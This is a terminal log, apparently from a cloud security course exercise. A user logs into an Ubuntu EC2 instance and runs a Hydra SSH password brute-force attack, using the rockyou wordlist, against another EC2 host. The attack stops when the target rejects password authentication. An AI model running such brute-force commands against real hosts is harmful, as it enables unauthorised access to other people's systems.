 ubuntu@ip-10-192-11-209: ~
marcel@Lenovo-PC:~/aws.pemkeys$ ssh -i "udacity.pem" ubuntu@ec2-3-238-78-182.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1035-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon Jan 25 05:26:02 UTC 2021

  System load:  0.07              Processes:           99
  Usage of /:   34.6% of 7.69GB   Users logged in:     0
  Memory usage: 20%               IP address for ens5: 10.192.11.209
  Swap usage:   0%

 * Introducing self-healing high availability clusters in MicroK8s.
   Simple, hardened, Kubernetes for production, from RaspberryPi to DC.

     https://microk8s.io/high-availability

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

134 packages can be updated.
21 updates are security updates.

New release '20.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Mon Jan 25 05:25:56 2021 from 98.230.154.36
ubuntu@ip-10-192-11-209:~$ date; hydra -l ubuntu -P rockyou.txt -I ssh://ec2-54-163-141-177.compute-1.amazonaws.com
Mon Jan 25 05:27:48 UTC 2021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-25 05:27:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-163-141-177.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.117:22/ does not support password authentication.
ubuntu@ip-10-192-11-209:~$